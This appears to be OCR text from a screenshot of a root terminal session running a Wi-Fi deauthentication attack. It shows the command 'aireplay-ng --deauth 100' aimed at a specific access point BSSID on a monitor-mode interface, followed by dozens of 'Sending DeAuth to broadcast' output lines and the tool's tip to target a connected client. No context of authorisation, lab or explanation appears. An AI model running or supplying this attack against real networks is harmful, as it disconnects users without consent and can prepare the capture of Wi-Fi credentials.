 Applications Places Terminal Tue 23:28 1
root@pandora: /home/groot
File Edit View Search Terminal Tabs Help
root@pandora: /home/groot/helloworld root@pandora: /home/groot
23:26:04  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:04  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:05  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:05  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:06  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:06  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:06  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:07  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:07  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:08  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:08  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:09  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:09  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:10  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:10  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
^C
root@pandora:/home/groot# aireplay-ng --deauth 100 -a 98:DE:D0:23:DA:E0  wlan0mon
23:26:38  Waiting for beacon frame (BSSID: 98:DE:D0:23:DA:E0) on channel 10
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
23:26:38  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:38  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:39  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:39  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:40  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:40  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:40  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:41  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:41  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:42  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:42  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:43  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
23:26:43  Sending DeAuth to broadcast -- BSSID: [98:DE:D0:23:DA:E0]
^C
root@pandora:/home/groot#